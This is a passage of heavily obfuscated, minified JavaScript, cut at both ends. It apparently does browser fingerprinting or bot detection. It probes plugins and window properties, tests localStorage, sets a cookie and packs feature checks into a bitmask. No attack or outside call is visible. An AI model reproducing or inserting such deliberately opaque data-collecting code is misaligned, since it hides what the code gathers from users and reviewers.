B9;return B9=RMK(typeof hpK()[C9(D6)],FB('',[][[]]))?hpK()[C9(Vf)](TMK,Kn):hpK()[C9(fZ)](QX,PA),pZ.pop(),B9;}var BMK;return BMK=I7K(typeof b8K()[X7K(nt)],'undefined')?b8K()[X7K(gb)].call(null,Vw,ER,nt,SR):b8K()[X7K(Vf)].apply(null,[xn,nt,Vf,cc]),pZ.pop(),BMK;}catch(tzK){pZ.splice(vZ(vxK,pJ),Infinity,YL);var ZxK;return ZxK=RMK(typeof b8K()[X7K(BS)],FB('',[][[]]))?b8K()[X7K(dW)](Mr,TpK,fZ,dX):b8K()[X7K(gb)].call(null,fW,qr,DT,nh),pZ.pop(),ZxK;}pZ.pop();}break;case v0:{var MpK=INK[UQ];var p7K=INK[Ex];pZ.push(GL);if(dv(typeof pb[xV()[vzK(QS)](qS,vO,SS({}))][b8K()[X7K(Fw)](BU,Rg,Fg,Jl)],b8K()[X7K(SZ)](Vm,Yq,xn,SJ))){pb[I7K(typeof xV()[vzK(TMK)],'undefined')?xV()[vzK(Zc)](IR,zX,zl):xV()[vzK(QS)](qS,vO,US)][b8K()[X7K(Fw)].call(null,BU,RP,H2,Jl)]=WHK()[Uj(Yq)](r9,zZ)[hpK()[C9(B2)].apply(null,[DT,QR])](MpK,b8K()[X7K(xn)](bMK,Xh,zg,kV))[hpK()[C9(B2)].apply(null,[DT,QR])](p7K,DHK()[txK(rU)](MU,FO,AR,L6,bA,LGK));}pZ.pop();}break;case K5:{var Gj=INK[UQ];var T5K=INK[Ex];pZ.push(sm);if(SS(LYK(Gj,T5K))){throw new (pb[xV()[vzK(Xn)].apply(null,[LR,bMK,LC])])(hpK()[C9(Fg)].call(null,AR,Dr));}pZ.pop();}break;case MQ:{var CNK=INK[UQ];var NpK=INK[Ex];pZ.push(YA);var dGK=NpK[b8K()[X7K(Fg)].apply(null,[Iw,P4,MU,Hd])];var n9=NpK[hpK()[C9(S2)](hB,tD)];var UMK=NpK[xV()[vzK(Wj)](YT,FP,SS([]))];var G8K=NpK[H6()[WKK(D6)].call(null,nv,SS(SS([])),SU)];var PxK=NpK[WHK()[Uj(JX)](Iw,jV)];var F3K=NpK[I7K(typeof H6()[WKK(XL)],FB('',[][[]]))?H6()[WKK(pJ)](xr,pJ,ZP):H6()[WKK(dW)].call(null,rR,SS(pJ),wt)];var W0K=NpK[b8K()[X7K(Os)].call(null,Fg,Y2,BS,DZ)];var qMK=NpK[b8K()[X7K(JX)](XO,SS(SS(QS)),wt,VJ)];var QNK;return QNK=WHK()[Uj(Yq)].call(null,r9,Ys)[hpK()[C9(B2)](DT,WS)](CNK)[hpK()[C9(B2)].call(null,DT,WS)](dGK,hpK()[C9(xL)](mm,Cv))[hpK()[C9(B2)].apply(null,[DT,WS])](n9,hpK()[C9(xL)](mm,Cv))[RMK(typeof hpK()[C9(Rt)],FB([],[][[]]))?hpK()[C9(B2)](DT,WS):hpK()[C9(fZ)].apply(null,[HD,rW])](UMK,hpK()[C9(xL)](mm,Cv))[I7K(typeof hpK()[C9(Gr)],FB('',[][[]]))?hpK()[C9(fZ)](lB,k2):hpK()[C9(B2)](DT,WS)](G8K,hpK()[C9(xL)](mm,Cv))[I7K(typeof hpK()[C9(S2)],FB('',[][[]]))?hpK()[C9(fZ)](JA,Fg):hpK()[C9(B2)](DT,WS)](PxK,hpK()[C9(xL)].call(null,mm,Cv))[hpK()[C9(B2)].call(null,DT,WS)](F3K,hpK()[C9(xL)](mm,Cv))[hpK()[C9(B2)](DT,WS)](W0K,hpK()[C9(xL)].call(null,mm,Cv))[RMK(typeof hpK()[C9(AR)],FB([],[][[]]))?hpK()[C9(B2)](DT,WS):hpK()[C9(fZ)](YD,Bg)](qMK,RMK(typeof b8K()[X7K(SZ)],FB('',[][[]]))?b8K()[X7K(xX)](I2,SS(QS),SS(QS),PT):b8K()[X7K(gb)].call(null,mX,wJ,tC,QA)),pZ.pop(),QNK;}break;case TH:{pZ.push(Fd);var UKK=SS(SS(UQ));try{var K5K=pZ.length;var PGK=SS(SS(UQ));if(pb[H6()[WKK(KB)](pxK,hL,r6)][RMK(typeof b8K()[X7K(Vm)],FB('',[][[]]))?b8K()[X7K(r6)](ER,qr,wh,tv):b8K()[X7K(gb)](ML,wJ,Xh,P4)]){pb[H6()[WKK(KB)].call(null,pxK,P4,r6)][b8K()[X7K(r6)](ER,sv,MU,tv)][fKK()[z5K(Zc)](gMK,Wt,II,JI,gb)](xV()[vzK(xL)](EF,Vf,xL),RMK(typeof DHK()[txK(SZ)],FB([],[][[]]))?DHK()[txK(sv)](zg,qr,Yq,vh,JC,wt):DHK()[txK(pJ)](Dg,Xr,ER,XP,mt,SS(SS(QS))));pb[RMK(typeof H6()[WKK(S2)],'undefined')?H6()[WKK(KB)](pxK,jS,r6):H6()[WKK(pJ)](Ir,bm,CR)][I7K(typeof b8K()[X7K(Gr)],FB([],[][[]]))?b8K()[X7K(gb)].apply(null,[Q4,SS(SS(QS)),nt,bB]):b8K()[X7K(r6)].apply(null,[ER,RP,A7K,tv])][b8K()[X7K(vO)].call(null,US,DP,HD,gU)](xV()[vzK(xL)].call(null,EF,Vf,ZP));UKK=SS(SS({}));}}catch(DYK){pZ.splice(vZ(K5K,pJ),Infinity,Fd);}var d8K;return pZ.pop(),d8K=UKK,d8K;}break;case f8:{pZ.push(gv);var sEK=H6()[WKK(hW)](KF,xL,lNK);var f9=WHK()[Uj(P4)].call(null,Rt,Dq);for(var KYK=QS;MT(KYK,n2);KYK++)sEK+=f9[hpK()[C9(BS)](P2,Sv)](pb[WHK()[Uj(BS)](tk,g1)][M0K()[p8K(rU)].call(null,MW,BS,LC,SZ,VR,P4)](wYK(pb[WHK()[Uj(BS)](tk,g1)][xV()[vzK(HD)](TS,tC,qr)](),f9[WHK()[Uj(QS)].apply(null,[Z3K,GB])])));var E3K;return pZ.pop(),E3K=sEK,E3K;}break;case EQ:{var X5K=INK[UQ];pZ.push(BL);var HpK=I7K(typeof b8K()[X7K(Vm)],FB('',[][[]]))?b8K()[X7K(gb)].apply(null,[Rn,RP,B2,Sg]):b8K()[X7K(D6)].call(null,Y2,H2,I2,CX);try{var T9=pZ.length;var E5K=SS([]);if(X5K[H6()[WKK(Dg)](Js,TMK,rr)][I7K(typeof b8K()[X7K(sr)],FB('',[][[]]))?b8K()[X7K(gb)](TEK,F6,BI,Jm):b8K()[X7K(Y2)](fL,rr,SS(SS(QS)),lU)]){var EEK=X5K[RMK(typeof H6()[WKK(mh)],'undefined')?H6()[WKK(Dg)].call(null,Js,FO,rr):H6()[WKK(pJ)].call(null,Rr,hL,lc)][b8K()[X7K(Y2)](fL,ER,RP,lU)][hzK()[h3K(ZP)].apply(null,[KB,Mw,bMK,KW,zl])]();var J7K;return pZ.pop(),J7K=EEK,J7K;}else{var w5K;return pZ.pop(),w5K=HpK,w5K;}}catch(cYK){pZ.splice(vZ(T9,pJ),Infinity,BL);var B0K;return pZ.pop(),B0K=HpK,B0K;}pZ.pop();}break;case I:{var L9=INK[UQ];pZ.push(sW);var B5K=H6()[WKK(Os)](O2,PU,Zc);var c1K=H6()[WKK(Os)].apply(null,[O2,B2,Zc]);if(L9[xV()[vzK(QS)](M2,vO,gb)]){var VNK=L9[xV()[vzK(QS)].apply(null,[M2,vO,Dg])][WHK()[Uj(Gr)](bMK,OO)](RMK(typeof WHK()[Uj(z4)],FB([],[][[]]))?WHK()[Uj(Wt)](Ph,Qh):WHK()[Uj(fl)](gNK,As));var r4=VNK[xV()[vzK(hW)](tL,FO,BI)](SNK()[UYK(rU)](Gr,BS,SS(pJ),KA,UA));if(r4){var T7K=r4[SNK()[UYK(wJ)](sv,Xn,Sh,c9,J6)](DHK()[txK(TMK)].apply(null,[Rt,BU,B2,B2,AL,SS([])]));if(T7K){B5K=r4[xV()[vzK(Os)].apply(null,[lT,k7K,B2])](T7K[b8K()[X7K(P4)](Xs,TpK,mh,FI)]);c1K=r4[xV()[vzK(Os)](lT,k7K,Xr)](T7K[M0K()[p8K(nt)].apply(null,[M2,TMK,SS([]),FO,fZ,SS(pJ)])]);}}}var f0K;return f0K=cNK(sx,[SNK()[UYK(xX)](Wt,SZ,I2,pr,UA),B5K,b8K()[X7K(Gr)].apply(null,[LGK,BS,TpK,FW]),c1K]),pZ.pop(),f0K;}break;case c8:{var d7K=INK[UQ];pZ.push(qEK);var cxK;return cxK=SS(SS(d7K[H6()[WKK(Dg)](vl,F6,rr)]))&&SS(SS(d7K[RMK(typeof H6()[WKK(Dg)],FB([],[][[]]))?H6()[WKK(Dg)](vl,SS(SS({})),rr):H6()[WKK(pJ)].apply(null,[Yt,SS(SS(pJ)),CR])][SNK()[UYK(xn)](Mr,gb,lNK,DC,fz)]))&&d7K[H6()[WKK(Dg)].call(null,vl,SS(pJ),rr)][SNK()[UYK(xn)].call(null,xn,gb,zg,DC,fz)][QS]&&I7K(d7K[H6()[WKK(Dg)].apply(null,[vl,BU,rr])][SNK()[UYK(xn)].call(null,mh,gb,hL,DC,fz)][QS][hzK()[h3K(ZP)](KB,MZ,DP,KW,AR)](),LMK()[pzK(vA)](xX,wJ,FO,bJ))?I7K(typeof b8K()[X7K(A7K)],'undefined')?b8K()[X7K(gb)](Sg,SS({}),nt,Am):b8K()[X7K(Vf)](xn,hg,qr,qM):I7K(typeof hpK()[C9(wJ)],FB([],[][[]]))?hpK()[C9(fZ)](MI,P2):hpK()[C9(Vf)].call(null,TMK,VB),pZ.pop(),cxK;}break;case C3:{var f3K=INK[UQ];pZ.push(wA);var FGK=f3K[H6()[WKK(Dg)](zJ,qr,rr)][hzK()[h3K(TMK)](wJ,Cs,Mr,mh,D6)];if(FGK){var xNK=FGK[hzK()[h3K(ZP)].apply(null,[KB,xW,hB,KW,JI])]();var dxK;return pZ.pop(),dxK=xNK,dxK;}else{var xxK;return xxK=b8K()[X7K(D6)](Y2,S2,wJ,Sr),pZ.pop(),xxK;}pZ.pop();}break;case C:{pZ.push(F6);throw new (pb[xV()[vzK(Xn)](QI,bMK,B2)])(hzK()[h3K(nt)].call(null,Bk,xk,k7K,jh,BS));}break;}};var w4=function GHK(VMK,wpK){'use strict';var UzK=GHK;switch(VMK){case C:{var NNK=wpK[UQ];pZ.push(Bg);if(RMK(typeof NNK,xV()[vzK(ZP)](Yh,Fh,YC))){var M7K;return M7K=RMK(typeof WHK()[Uj(Yq)],'undefined')?WHK()[Uj(Yq)].call(null,r9,mF):WHK()[Uj(fl)](J4,Rg),pZ.pop(),M7K;}var dYK;return dYK=NNK[hzK()[h3K(fl)](gb,qh,BU,TL,Rt)](new (pb[xV()[vzK(Sh)](ht,mh,SS(SS({})))])(WHK()[Uj(bMK)].call(null,SZ,Z6),WHK()[Uj(Dg)].call(null,hg,xl)),RMK(typeof LMK()[pzK(Zc)],'undefined')?LMK()[pzK(LC)].apply(null,[sr,TMK,BS,zw]):LMK()[pzK(US)].call(null,jh,SS(SS(QS)),SS({}),nr))[hzK()[h3K(fl)](gb,qh,bMK,TL,H2)](new (pb[I7K(typeof xV()[vzK(Rg)],FB([],[][[]]))?xV()[vzK(Zc)].call(null,Xn,RI,F6):xV()[vzK(Sh)](ht,mh,U2)])(hpK()[C9(W7K)].apply(null,[Y2,UF]),WHK()[Uj(Dg)](hg,xl)),pMK()[dzK(PU)](B2,Vf,zl,jh,gb,t6))[hzK()[h3K(fl)].call(null,gb,qh,JI,TL,fL)](new (pb[xV()[vzK(Sh)].call(null,ht,mh,H2)])(RMK(typeof pMK()[dzK(fZ)],FB([],[][[]]))?pMK()[dzK(jS)](FO,Yq,Os,P2,SS(pJ),hX):pMK()[dzK(KB)](U6,AJ,P4,ZR,Fh,GL),WHK()[Uj(Dg)].call(null,hg,xl)),WHK()[Uj(Rt)].call(null,ER,hs))[hzK()[h3K(fl)](gb,qh,SS(QS),TL,ZP)](new (pb[xV()[vzK(Sh)].call(null,ht,mh,wJ)])(RMK(typeof hpK()[C9(U2)],FB('',[][[]]))?hpK()[C9(r6)](Fw,zJ):hpK()[C9(fZ)](vX,BW),I7K(typeof WHK()[Uj(gb)],FB([],[][[]]))?WHK()[Uj(fl)].apply(null,[cI,I2]):WHK()[Uj(Dg)].call(null,hg,xl)),RMK(typeof M0K()[p8K(Xn)],FB([],[][[]]))?M0K()[p8K(Zc)].call(null,t6,Vf,SU,rU,YC,S2):M0K()[p8K(Yq)](rr,ZR,SS(SS(pJ)),U6,IC,jS))[hzK()[h3K(fl)].apply(null,[gb,qh,k7K,TL,MU])](new (pb[xV()[vzK(Sh)](ht,mh,dW)])(LMK()[pzK(sr)](U6,ER,BI,Um),RMK(typeof WHK()[Uj(B2)],'undefined')?WHK()[Uj(Dg)].apply(null,[hg,xl]):WHK()[Uj(fl)](mw,rI)),xV()[vzK(Xr)].call(null,JJ,GW,SS([])))[hzK()[h3K(fl)](gb,qh,DT,TL,TMK)](new (pb[xV()[vzK(Sh)](ht,mh,z4)])(H6()[WKK(lNK)](W6,JX,bMK),WHK()[Uj(Dg)](hg,xl)),I7K(typeof WHK()[Uj(JI)],'undefined')?WHK()[Uj(fl)].call(null,qR,Vh):WHK()[Uj(Rg)](RP,SP))[hzK()[h3K(fl)].apply(null,[gb,qh,SS(SS([])),TL,sr])](new (pb[I7K(typeof xV()[vzK(Xr)],FB('',[][[]]))?xV()[vzK(Zc)](wzK,II,SU):xV()[vzK(Sh)](ht,mh,wh)])(RMK(typeof LMK()[pzK(U2)],'undefined')?LMK()[pzK(H2)](qr,hB,sv,jr):LMK()[pzK(US)](qk,P4,SS(SS([])),IW),I7K(typeof WHK()[Uj(Rt)],'undefined')?WHK()[Uj(fl)].call(null,OL,wW):WHK()[Uj(Dg)](hg,xl)),H6()[WKK(bMK)](zX,LGK,ng))[hzK()[h3K(fl)](gb,qh,B2,TL,Wj)](new (pb[xV()[vzK(Sh)].apply(null,[ht,mh,gb])])(DHK()[txK(fl)](SS([]),Wt,fZ,VT,hX,SS({})),I7K(typeof WHK()[Uj(sr)],'undefined')?WHK()[Uj(fl)](sO,Uf):WHK()[Uj(Dg)](hg,xl)),WHK()[Uj(LGK)](vO,rl))[b8K()[X7K(bMK)](Qg,r6,Dg,qm)](QS,FP),pZ.pop(),dYK;}break;case fb:{var NxK=wpK[UQ];var q7K=wpK[Ex];pZ.push(Im);var tKK;return tKK=FB(pb[WHK()[Uj(BS)].call(null,tk,qp)][I7K(typeof M0K()[p8K(ZP)],'undefined')?M0K()[p8K(Yq)].call(null,JX,dI,Rt,JI,cg,vA):M0K()[p8K(rU)](cA,BS,U6,dW,VR,SS(pJ))](wYK(pb[WHK()[Uj(BS)](tk,qp)][xV()[vzK(HD)](Uv,tC,US)](),FB(vZ(q7K,NxK),E8K[ZP]))),NxK),pZ.pop(),tKK;}break;case q:{var qj=wpK[UQ];pZ.push(g6);var k0K=new (pb[RMK(typeof b8K()[X7K(lNK)],'undefined')?b8K()[X7K(LGK)](BI,ws,Os,pv):b8K()[X7K(gb)](qg,hg,Zc,XW)])();var pKK=k0K[LMK()[pzK(lNK)].apply(null,[D6,SS(SS([])),D6,EM])](qj);var dKK=WHK()[Uj(Yq)].call(null,r9,Kp);pKK[H6()[WKK(Fk)](mF,SS(SS(pJ)),Zm)](function(C1K){pZ.push(nL);dKK+=pb[hpK()[C9(PU)](hW,K2)][xV()[vzK(xn)](tW,Sh,PU)](C1K);pZ.pop();});var EHK;return EHK=pb[SNK()[UYK(QS)](z4,Yq,Wt,fl,ZEK)](dKK),pZ.pop(),EHK;}break;case d1:{pZ.push(ct);var JHK;return JHK=pb[RMK(typeof pMK()[dzK(pJ)],FB(WHK()[Uj(Yq)].call(null,r9,QG),[][[]]))?pMK()[dzK(xn)].call(null,vO,KB,BS,Y2,tC,b6):pMK()[dzK(KB)](BS,WL,SZ,B6,SS(QS),WL)][RMK(typeof xV()[vzK(Vf)],'undefined')?xV()[vzK(lNK)].call(null,SP,BU,SS(SS([]))):xV()[vzK(Zc)](TI,lg,xX)],pZ.pop(),JHK;}break;case TH:{pZ.push(bl);var s7K;return s7K=new (pb[hpK()[C9(Xh)](mr,Rk)])()[hzK()[h3K(PU)](Zc,cA,ws,fGK,Sh)](),pZ.pop(),s7K;}break;case f8:{pZ.push(rc);var BGK=[hzK()[h3K(jS)].call(null,H2,EO,JX,QS,Wj),WHK()[Uj(mh)](Qg,jD),hpK()[C9(Wj)](pW,wB),hzK()[h3K(xn)](xn,Ws,US,vw,Rt),I7K(typeof LMK()[pzK(Dg)],FB('',[][[]]))?LMK()[pzK(US)](Zt,k7K,Yq,Fm):LMK()[pzK(bMK)](HD,FO,dW,GU),hpK()[C9(wt)].call(null,vA,lJ),I7K(typeof LMK()[pzK(bMK)],'undefined')?LMK()[pzK(US)](Nw,Nj,U6,EA):LMK()[pzK(Dg)](k7K,wt,W7K,XU),hpK()[C9(D6)](W7K,Tk),RMK(typeof pMK()[dzK(pJ)],FB([],[][[]]))?pMK()[dzK(Zc)](FO,PU,tC,FP,S2,rm):pMK()[dzK(KB)](Vm,nW,HD,XO,TpK,Pg),I7K(typeof hzK()[h3K(PU)],FB([],[][[]]))?hzK()[h3K(Vm)].call(null,h5K,Wr,RP,qt,LC):hzK()[h3K(Zc)](Xn,lt,zg,vA,DT),I7K(typeof DHK()[txK(gb)],'undefined')?DHK()[txK(pJ)].call(null,Fh,A7K,r5K,Vk,fX,dW):DHK()[txK(jS)](c3K,XL,sv,XP,EO,Rt),WHK()[Uj(bs)].apply(null,[S2,MZ]),hpK()[C9(dW)](hI,dd),WHK()[Uj(AR)].call(null,rr,lP),I7K(typeof xV()[vzK(nt)],FB('',[][[]]))?xV()[vzK(Zc)].call(null,Dg,zO,dW):xV()[vzK(bMK)](QJ,Y2,SS(SS(QS))),hpK()[C9(Fw)](Vm,s6),M0K()[p8K(wJ)](Sw,jS,tC,ws,Fh,hg),LMK()[pzK(Rt)].call(null,Dg,U2,SS(pJ),GzK),b8K()[X7K(AR)](U6,BU,Fw,EO),I7K(typeof M0K()[p8K(PU)],FB([],[][[]]))?M0K()[p8K(Yq)](rL,bC,QS,BI,rW,Fk):M0K()[p8K(xX)].apply(null,[EO,JI,P4,U6,fA,Wj]),SNK()[UYK(PU)].call(null,D6,U2,mh,zg,Eg),RMK(typeof xV()[vzK(Vm)],FB([],[][[]]))?xV()[vzK(Dg)](gO,SZ,c3K):xV()[vzK(Zc)].call(null,nO,kX,tC),I7K(typeof b8K()[X7K(wt)],'undefined')?b8K()[X7K(gb)](TR,Fh,Os,fh):b8K()[X7K(W7K)](mr,SS(QS),xX,SF),WHK()[Uj(W7K)](YC,mS),hzK()[h3K(rU)](sv,Ws,mh,DO,LGK),xV()[vzK(Rt)](rEK,F6,H2),RMK(typeof SNK()[UYK(xn)],FB([],[][[]]))?SNK()[UYK(jS)].call(null,hB,wJ,PU,BU,Ws):SNK()[UYK(SZ)](JI,qh,Os,pr,E2)];if(DMK(typeof pb[RMK(typeof H6()[WKK(pJ)],FB('',[][[]]))?H6()[WKK(Dg)](VB,wh,rr):H6()[WKK(pJ)](pt,Rg,B2)][SNK()[UYK(xn)](Rg,gb,Mr,DC,YA)],RMK(typeof b8K()[X7K(ZP)],FB([],[][[]]))?b8K()[X7K(SZ)].apply(null,[Vm,SS({}),SS(QS),AZ]):b8K()[X7K(gb)].apply(null,[JZ,BI,JX,LL]))){var XYK;return pZ.pop(),XYK=null,XYK;}var s3K=BGK[WHK()[Uj(QS)](Z3K,Ol)];var cj=WHK()[Uj(Yq)].apply(null,[r9,dP]);for(var Bj=QS;MT(Bj,s3K);Bj++){var O3K=BGK[Bj];if(RMK(pb[H6()[WKK(Dg)](VB,SS(SS(QS)),rr)][SNK()[UYK(xn)](JX,gb,Wt,DC,YA)][O3K],undefined)){cj=WHK()[Uj(Yq)](r9,dP)[hpK()[C9(B2)](DT,lL)](cj,hpK()[C9(xL)](mm,xD))[hpK()[C9(B2)](DT,lL)](Bj);}}var fNK;return pZ.pop(),fNK=cj,fNK;}break;case S1:{pZ.push(OS);var tj;return tj=I7K(typeof pb[I7K(typeof H6()[WKK(US)],FB('',[][[]]))?H6()[WKK(pJ)].call(null,kNK,qr,ck):H6()[WKK(KB)].call(null,Jr,SS(SS({})),r6)][WHK()[Uj(r6)](gMK,DW)],xV()[vzK(SZ)].apply(null,[Wf,pJ,xn]))||I7K(typeof pb[H6()[WKK(KB)].apply(null,[Jr,Xh,r6])][H6()[WKK(LGK)].call(null,Pn,SS(SS([])),Z3K)],xV()[vzK(SZ)].apply(null,[Wf,pJ,SS({})]))||I7K(typeof pb[H6()[WKK(KB)](Jr,Fk,r6)][I7K(typeof H6()[WKK(W7K)],FB('',[][[]]))?H6()[WKK(pJ)](bR,Fk,mA):H6()[WKK(z4)].call(null,mKK,AC,xn)],xV()[vzK(SZ)](Wf,pJ,Fh)),pZ.pop(),tj;}break;case j8:{pZ.push(Vv);try{var Vj=pZ.length;var Z1K=SS([]);var B1K;return B1K=SS(SS(pb[H6()[WKK(KB)].apply(null,[Pg,DT,r6])][RMK(typeof WHK()[Uj(wJ)],FB('',[][[]]))?WHK()[Uj(F6)].apply(null,[ng,Gl]):WHK()[Uj(fl)].call(null,b6,Rm)])),pZ.pop(),B1K;}catch(jEK){pZ.splice(vZ(Vj,pJ),Infinity,Vv);var n7K;return pZ.pop(),n7K=SS([]),n7K;}pZ.pop();}break;case BQ:{pZ.push(Ef);try{var D1K=pZ.length;var ZpK=SS(Ex);var cMK;return cMK=SS(SS(pb[H6()[WKK(KB)].call(null,Y6,A7K,r6)][I7K(typeof b8K()[X7K(xn)],FB([],[][[]]))?b8K()[X7K(gb)](qr,Y2,SS(QS),DR):b8K()[X7K(r6)](ER,vA,Sh,Vr)])),pZ.pop(),cMK;}catch(HNK){pZ.splice(vZ(D1K,pJ),Infinity,Ef);var vMK;return pZ.pop(),vMK=SS(SS(UQ)),vMK;}pZ.pop();}break;case d0:{pZ.push(EL);var hEK;return hEK=SS(SS(pb[H6()[WKK(KB)](fk,vO,r6)][I7K(typeof xV()[vzK(Vf)],FB([],[][[]]))?xV()[vzK(Zc)].apply(null,[rs,Gw,A7K]):xV()[vzK(Rg)].apply(null,[X,AC,Fk])])),pZ.pop(),hEK;}break;case UQ:{pZ.push(WW);try{var FEK=pZ.length;var G9=SS([]);var b1K=FB(pb[RMK(typeof hpK()[C9(Vm)],FB('',[][[]]))?hpK()[C9(hW)](Vf,R6):hpK()[C9(fZ)](Tr,X6)](pb[H6()[WKK(KB)](VS,ER,r6)][RMK(typeof LMK()[pzK(KB)],FB([],[][[]]))?LMK()[pzK(Rg)](rU,BS,bs,E0):LMK()[pzK(US)](D6,SU,DP,Rt)]),V7K(pb[RMK(typeof hpK()[C9(sv)],FB('',[][[]]))?hpK()[C9(hW)].apply(null,[Vf,R6]):hpK()[C9(fZ)](Zr,Xg)](pb[H6()[WKK(KB)].call(null,VS,DT,r6)][DHK()[txK(xn)].call(null,SS(QS),Mr,H2,zI,pv,c3K)]),pJ));b1K+=FB(V7K(pb[hpK()[C9(hW)].apply(null,[Vf,R6])](pb[H6()[WKK(KB)].call(null,VS,nt,r6)][xV()[vzK(LGK)].call(null,CU,PU,Gr)]),E8K[wJ]),V7K(pb[I7K(typeof hpK()[C9(bs)],FB('',[][[]]))?hpK()[C9(fZ)].apply(null,[lc,lg]):hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)](VS,LC,r6)][WHK()[Uj(ws)](XO,sP)]),US));b1K+=FB(V7K(pb[RMK(typeof hpK()[C9(gb)],'undefined')?hpK()[C9(hW)](Vf,R6):hpK()[C9(fZ)].apply(null,[ZX,ww])](pb[H6()[WKK(KB)](VS,fZ,r6)][b8K()[X7K(F6)](DT,xL,SS(SS([])),OP)]),Yq),V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)](VS,Dg,r6)][I7K(typeof H6()[WKK(ZP)],FB([],[][[]]))?H6()[WKK(pJ)](LR,bs,fg):H6()[WKK(Mr)].call(null,mF,QS,LGK)]),BS));b1K+=FB(V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[H6()[WKK(KB)].apply(null,[VS,AC,r6])][I7K(typeof DHK()[txK(fZ)],FB([],[][[]]))?DHK()[txK(pJ)].call(null,qr,c3K,SU,GA,Lm,mh):DHK()[txK(Zc)](SS(pJ),RP,B2,gt,tR,D6)]),fZ),V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[H6()[WKK(KB)].call(null,VS,KB,r6)][I7K(typeof hpK()[C9(DT)],FB('',[][[]]))?hpK()[C9(fZ)](w7K,DX):hpK()[C9(Os)].call(null,JX,EZ)]),gb));b1K+=FB(V7K(pb[hpK()[C9(hW)].apply(null,[Vf,R6])](pb[H6()[WKK(KB)](VS,zl,r6)][WHK()[Uj(Xh)](pNK,FJ)]),KB),V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[I7K(typeof H6()[WKK(Zc)],FB([],[][[]]))?H6()[WKK(pJ)](Cm,F6,k6):H6()[WKK(KB)](VS,BI,r6)][RMK(typeof H6()[WKK(BU)],FB('',[][[]]))?H6()[WKK(mh)](Kd,zg,Xh):H6()[WKK(pJ)].call(null,f6,ZP,Vh)]),ZP));b1K+=FB(V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[H6()[WKK(KB)].call(null,VS,SU,r6)][RMK(typeof hpK()[C9(Xn)],'undefined')?hpK()[C9(Yr)](xL,ld):hpK()[C9(fZ)].apply(null,[YD,GL])]),fl),V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[I7K(typeof H6()[WKK(JI)],'undefined')?H6()[WKK(pJ)](dV,SS(SS([])),tW):H6()[WKK(KB)](VS,SS(QS),r6)][xV()[vzK(z4)](AT,z4,A7K)]),SZ));b1K+=FB(V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)](VS,SS(QS),r6)][b8K()[X7K(ws)].apply(null,[dW,Fg,Fk,cv])]),Xn),V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)](VS,gb,r6)][b8K()[X7K(Xh)].apply(null,[Yr,Nj,SS([]),DB])]),PU));b1K+=FB(V7K(pb[hpK()[C9(hW)].apply(null,[Vf,R6])](pb[H6()[WKK(KB)].call(null,VS,pJ,r6)][RMK(typeof WHK()[Uj(fl)],FB([],[][[]]))?WHK()[Uj(DT)](CW,zs):WHK()[Uj(fl)].call(null,hg,F0K)]),E8K[xX]),V7K(pb[I7K(typeof hpK()[C9(BU)],FB('',[][[]]))?hpK()[C9(fZ)].apply(null,[ER,UU]):hpK()[C9(hW)].call(null,Vf,R6)](pb[RMK(typeof H6()[WKK(rU)],'undefined')?H6()[WKK(KB)](VS,wt,r6):H6()[WKK(pJ)].apply(null,[RF,sv,qS])][LMK()[pzK(LGK)].apply(null,[A7K,tC,Fg,BJ])]),U7[pMK()[dzK(rU)].call(null,JX,Yq,lNK,DR,Vm,f2)]()));b1K+=FB(V7K(pb[hpK()[C9(hW)].apply(null,[Vf,R6])](pb[RMK(typeof H6()[WKK(H2)],FB('',[][[]]))?H6()[WKK(KB)].call(null,VS,SS(pJ),r6):H6()[WKK(pJ)](sV,pJ,nHK)][LMK()[pzK(z4)].call(null,Q4,fZ,SS(SS([])),MC)]),Vm),V7K(pb[I7K(typeof hpK()[C9(gb)],FB([],[][[]]))?hpK()[C9(fZ)](lc,gMK):hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)](VS,qr,r6)][LMK()[pzK(Mr)](nt,Xh,Fw,MP)]),Zc));b1K+=FB(V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[I7K(typeof H6()[WKK(xX)],'undefined')?H6()[WKK(pJ)](p4,SS(SS([])),U6):H6()[WKK(KB)](VS,SS({}),r6)][pMK()[dzK(wJ)](Rt,Vm,SS(SS(QS)),nw,Y2,tR)]),rU),V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[H6()[WKK(KB)].call(null,VS,FO,r6)][LMK()[pzK(mh)](Ph,r6,Gr,Ss)]),wJ));b1K+=FB(V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[H6()[WKK(KB)](VS,Xr,r6)][LMK()[pzK(bs)].call(null,Yq,SS(SS([])),sv,mV)]),xX),V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)](VS,SS(pJ),r6)][LMK()[pzK(AR)].call(null,XO,c3K,Yq,Ab)]),hB));b1K+=FB(V7K(pb[I7K(typeof hpK()[C9(xn)],FB([],[][[]]))?hpK()[C9(fZ)].call(null,mC,TZ):hpK()[C9(hW)](Vf,R6)](pb[H6()[WKK(KB)].apply(null,[VS,Vm,r6])][WHK()[Uj(Wj)](MU,bP)]),sv),V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[H6()[WKK(KB)].apply(null,[VS,Os,r6])][xV()[vzK(Mr)].call(null,zS,r6,Rt)]),TMK));b1K+=FB(V7K(pb[hpK()[C9(hW)](Vf,R6)](pb[H6()[WKK(KB)](VS,SS(SS({})),r6)][WHK()[Uj(wt)](lNK,OF)]),nt),V7K(pb[hpK()[C9(hW)].call(null,Vf,R6)](pb[H6()[WKK(KB)].call(null,VS,Xn,r6)][RMK(typeof 